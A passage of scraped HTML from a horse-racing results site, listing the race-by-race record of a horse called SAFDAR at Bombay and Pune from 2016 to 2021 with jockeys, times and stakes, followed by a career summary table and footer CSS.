class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>07-03-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=147&racedate=2021-03-07'><p>147</p></a></td><td class='text-center'><p>S. J. Sunil</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>57.5</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:12:764</p></td><td class='text-center'><p>22578</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=07032021&rno=2"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>21-02-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=130&racedate=2021-02-21'><p>130</p></a></td><td class='text-center'><p>Kishore Kadam</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>57.5</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:26:831</p></td><td class='text-center'><p>16875</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=21022021&rno=1"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>24-01-2021</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=96&racedate=2021-01-24'><p>96</p></a></td><td class='text-center'><p>S. J. Sunil</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>57.5</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>0:58:588</p></td><td class='text-center'><p>7500</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=24012021&rno=4"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>13-12-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=32&racedate=2020-12-13'><p>32</p></a></td><td class='text-center'><p>Bhawani Singh</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>57.5</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:12:972</p></td><td class='text-center'><p>16875</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=13122020&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>27-11-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=8&racedate=2020-11-27'><p>8</p></a></td><td class='text-center'><p>Shahrukh Khan</p></td><td class='text-center'><p>20-46 4+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>58.5</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>1:11:403</p></td><td class='text-center'><p>7500</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=27112020&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>26-02-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=161&racedate=2020-02-26'><p>161</p></a></td><td class='text-center'><p>A. Prakash</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>54.5</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:26:182</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=26022020&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>16-02-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=148&racedate=2020-02-16'><p>148</p></a></td><td class='text-center'><p>K. Nazil</p></td><td class='text-center'><p>40-66 5+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>49.5</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:12:487</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=16022020&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>01-02-2020</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=118&racedate=2020-02-01'><p>118</p></a></td><td class='text-center'><p>Dhanu S. Deora</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>62</p></td><td class='text-center'><p>9</p></td><td class='text-center'><p>1:12:610</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=01022020&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>22-12-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=47&racedate=2019-12-22'><p>47</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>51</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:11:421</p></td><td class='text-center'><p>56443</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=22122019&rno=2"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>24-11-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=13&racedate=2019-11-24'><p>13</p></a></td><td class='text-center'><p>Kishore Kadam</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>54</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:37:901</p></td><td class='text-center'><p>30375</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=24112019&rno=4"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>12-10-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=131&racedate=2019-10-12'><p>131</p></a></td><td class='text-center'><p>S. J. Sunil</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>52.5</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>0:58:335</p></td><td class='text-center'><p>30375</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=12102019&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>15-09-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=87&racedate=2019-09-15'><p>87</p></a></td><td class='text-center'><p>Kishore Kadam</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>0</p></td><td class='text-center'><p>WD</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=15092019&rno=2"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>07-09-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=77&racedate=2019-09-07'><p>77</p></a></td><td class='text-center'><p>Kishore Kadam</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>53</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>1:27:412</p></td><td class='text-center'><p>47250</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=07092019&rno=4"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>24-08-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=52&racedate=2019-08-24'><p>52</p></a></td><td class='text-center'><p>A. S. Peter</p></td><td class='text-center'><p>40-66 5+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>51.5</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:25:658</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=24082019&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>26-07-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=13&racedate=2019-07-26'><p>13</p></a></td><td class='text-center'><p>A. S. Peter</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>49</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>1:11:346</p></td><td class='text-center'><p>74250</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=26072019&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>13-04-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=238&racedate=2019-04-13'><p>238</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>54</p></td><td class='text-center'><p>8</p></td><td class='text-center'><p>1:0:624</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=13042019&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>24-03-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=205&racedate=2019-03-24'><p>205</p></a></td><td class='text-center'><p>Bhawani Singh</p></td><td class='text-center'><p>40-66 5+</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>56.5</p></td><td class='text-center'><p>5</p></td><td class='text-center'><p>0:59:750</p></td><td class='text-center'><p>13500</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=24032019&rno=2"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>21-02-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=158&racedate=2019-02-21'><p>158</p></a></td><td class='text-center'><p>A. S. Peter</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>50.5</p></td><td class='text-center'><p>6</p></td><td class='text-center'><p>1:39:561</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=21022019&rno=2"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>20-01-2019</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=110&racedate=2019-01-20'><p>110</p></a></td><td class='text-center'><p>Neeraj Rawal</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>6</p></td><td class='text-center'><p>1:24:287</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=20012019&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>30-12-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=71&racedate=2018-12-30'><p>71</p></a></td><td class='text-center'><p>Neeraj Rawal</p></td><td class='text-center'><p>40-66 4+</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>51.5</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:23:234</p></td><td class='text-center'><p>262205</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=30122018&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>16-12-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=54&racedate=2018-12-16'><p>54</p></a></td><td class='text-center'><p>S. A. Amit</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>51.5</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:24:289</p></td><td class='text-center'><p>57206</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=16122018&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>29-11-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=22&racedate=2018-11-29'><p>22</p></a></td><td class='text-center'><p>T. S. Jodha</p></td><td class='text-center'><p>20-46 4+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>60.5</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>1:11:579</p></td><td class='text-center'><p>82500</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=29112018&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>28-10-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=171&racedate=2018-10-28'><p>171</p></a></td><td class='text-center'><p>Bhawani Singh</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:10:264</p></td><td class='text-center'><p>155642</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=28102018&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>29-09-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=127&racedate=2018-09-29'><p>127</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>DNC</p></td><td class='text-center'><p></p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=29092018&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>25-08-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=64&racedate=2018-08-25'><p>64</p></a></td><td class='text-center'><p>A. Sandesh</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1800 Mtrs</p></td><td class='text-center'><p>55.5</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:54:627</p></td><td class='text-center'><p>31050</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=25082018&rno=2"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>15-08-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=46&racedate=2018-08-15'><p>46</p></a></td><td class='text-center'><p>A. Sandesh</p></td><td class='text-center'><p>30-56</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>51.5</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:10:895</p></td><td class='text-center'><p>31050</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=15082018&rno=4"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>27-07-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=20&racedate=2018-07-27'><p>20</p></a></td><td class='text-center'><p>S. J. Sunil</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>55.5</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>1:12:369</p></td><td class='text-center'><p>75900</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=27072018&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>15-04-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=290&racedate=2018-04-15'><p>290</p></a></td><td class='text-center'><p>Shahrukh Khan</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>55.5</p></td><td class='text-center'><p>9</p></td><td class='text-center'><p>1:1:847</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=15042018&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>30-03-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=255&racedate=2018-03-30'><p>255</p></a></td><td class='text-center'><p>Shahrukh Khan</p></td><td class='text-center'><p>20-46 5+</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>51.5</p></td><td class='text-center'><p>8</p></td><td class='text-center'><p>1:0:721</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=30032018&rno=4"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>18-03-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=235&racedate=2018-03-18'><p>235</p></a></td><td class='text-center'><p>Shahrukh Khan</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>52.5</p></td><td class='text-center'><p>9</p></td><td class='text-center'><p>1:42:436</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=18032018&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>28-02-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=207&racedate=2018-02-28'><p>207</p></a></td><td class='text-center'><p>Shahrukh Khan</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>53.5</p></td><td class='text-center'><p>11</p></td><td class='text-center'><p>1:26:241</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=28022018&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>03-02-2018</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=150&racedate=2018-02-03'><p>150</p></a></td><td class='text-center'><p>S. Zervan</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1800 Mtrs</p></td><td class='text-center'><p>50</p></td><td class='text-center'><p>6</p></td><td class='text-center'><p>0:0:0</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=03022018&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>24-12-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=83&racedate=2017-12-24'><p>83</p></a></td><td class='text-center'><p>P. S. Chouhan</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>60</p></td><td class='text-center'><p>8</p></td><td class='text-center'><p>1:26:567</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=24122017&rno=6"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>29-10-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=192&racedate=2017-10-29'><p>192</p></a></td><td class='text-center'><p>Shahrukh Khan</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1600 Mtrs</p></td><td class='text-center'><p>54</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>1:39:697</p></td><td class='text-center'><p>52750</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=29102017&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>14-10-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=164&racedate=2017-10-14'><p>164</p></a></td><td class='text-center'><p>C. S. Jodha</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>53</p></td><td class='text-center'><p>4</p></td><td class='text-center'><p>1:11:990</p></td><td class='text-center'><p>19500</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=14102017&rno=4"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>16-09-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=114&racedate=2017-09-16'><p>114</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>49.5</p></td><td class='text-center'><p>3</p></td><td class='text-center'><p>0:59:433</p></td><td class='text-center'><p>41500</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=16092017&rno=2"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>04-02-2017</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=147&racedate=2017-02-04'><p>147</p></a></td><td class='text-center'><p>Shahrukh Khan</p></td><td class='text-center'><p>20-40 4Y</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>55.5</p></td><td class='text-center'><p>9</p></td><td class='text-center'><p>1:27:117</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=04022017&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>18-12-2016</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=66&racedate=2016-12-18'><p>66</p></a></td><td class='text-center'><p>Neeraj Rawal</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>51</p></td><td class='text-center'><p>8</p></td><td class='text-center'><p>1:11:872</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=18122016&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>01-12-2016</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=29&racedate=2016-12-01'><p>29</p></a></td><td class='text-center'><p>S. Mosin</p></td><td class='text-center'><p>20-46</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>59.5</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>1:13:471</p></td><td class='text-center'><p>34250</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=01122016&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>22-10-2016</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=204&racedate=2016-10-22'><p>204</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>52.5</p></td><td class='text-center'><p>6</p></td><td class='text-center'><p>0:59:228</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=22102016&rno=9"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>08-10-2016</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=157&racedate=2016-10-08'><p>157</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>40-66</p></td><td class='text-center'><p>1400 Mtrs</p></td><td class='text-center'><p>50.5</p></td><td class='text-center'><p>7</p></td><td class='text-center'><p>1:26:324</p></td><td class='text-center'><p>0</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=08102016&rno=8"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>PUN</p></td><td class='text-center'><p>04-09-2016</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=97&racedate=2016-09-04'><p>97</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>1</p></td><td class='text-center'><p>1:12:417</p></td><td class='text-center'><p>620000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=04092016&rno=5"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>07-02-2016</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=184&racedate=2016-02-07'><p>184</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>3YOM</p></td><td class='text-center'><p>1200 Mtrs</p></td><td class='text-center'><p>56</p></td><td class='text-center'><p>2</p></td><td class='text-center'><p>1:11:48</p></td><td class='text-center'><p>435000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=07022016&rno=7"><i class='fas fa-video' style='color:green'></i></a></td></tr><tr><td class='text-center'><p>BOM</p></td><td class='text-center'><p>24-01-2016</p></td><td class='text-center'><a target='_blank' href='performanceProfile.php?q=result&horseseq=16436&raceno=152&racedate=2016-01-24'><p>152</p></a></td><td class='text-center'><p>N. S. Parmar</p></td><td class='text-center'><p>3Y</p></td><td class='text-center'><p>1000 Mtrs</p></td><td class='text-center'><p>54.5</p></td><td class='text-center'><p>6</p></td><td class='text-center'><p>0:59:81</p></td><td class='text-center'><p>60000</p></td><td class='text-center'><a href="https://www.rwitcraces.com/RaceArchives.aspx?d=24012016&rno=3"><i class='fas fa-video' style='color:green'></i></a></td></tr>					</table>
	</div>
	<br />
	<div class="container">
		<table class="contentTable table table-bordered">
			<tr>
				<th colspan="5" class="thwhite text-center">Runs Data for SAFDAR</th>
			</tr>
			<tr>
				<th class="text-center">Runs</th>
				<th class="text-center">Wins</th>
				<th class="text-center">Second</th>
				<th class="text-center">Third</th>
				<th class="text-center">Total Stakes</th>
			</tr>
			<tr>
				<td class="text-center">53</td>
				<td class="text-center">4</td>
				<td class="text-center">6</td>
				<td class="text-center">2</td>
				<td class="text-center">2390809</td>
			</tr>
		</table>
	</div>

<style type="text/css">
    .section-1  {
    /*padding:30px; */
    background-color:#146834;
    margin-top: 7%: ;
    /*margin: 20px 0 15px;*/
    color: #fff !important;
    }
  /*  .downloadApp{
        margin-top: 52px !important;
    }*/
    @media screen and (max-width: 699px) and (min-width: 320px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
    .downloadApp {
    margin-top: unset !important;
    }
    .img12 img {
    width: 50% !important;
    margin-left: unset !important;
    }
    }
    @media screen and (max-width: 768px) and (min-width: 700px){
    .section-1{
    height: auto;
    }
    .colpk{
    text-align: center;
    }
    .text-2 {
    text-align: center;
    margin-top: 19px !important;
    margin-left: 0px !important; 
    }
    .line {
    border-left: 0px solid white !important;
    text-align: center !important;
    padding: 0px !important; 
    height: 121px !important;
    width: auto !important;
    }
  /*  .footer-img {
    width: 16%;
    margin-bottom: 22px;

    }*/
    .size {
    font-size: 10px !important;
    }
    }
    .atag a {
    color: #fcf8e3;
    text-decoration: none;
    }
    .footer-img{
    width: 50%;
    margin-bottom: 22px;
    margin-left: 44px !important;
    margin-top: 32px;
    }
    .text-2{
    margin-top: 64px;
    margin-left: 50px;
    }
    .head1{
    font-size: 17px;
    font-weight: bold;
    }
    .line{
    border-left: 2px solid white;
    text-align: left;
    padding: 14px;
    height: 180px;
    /*width: 188px*/
    }
    .line a{
    color:white;
    text-decoration: none;
    }
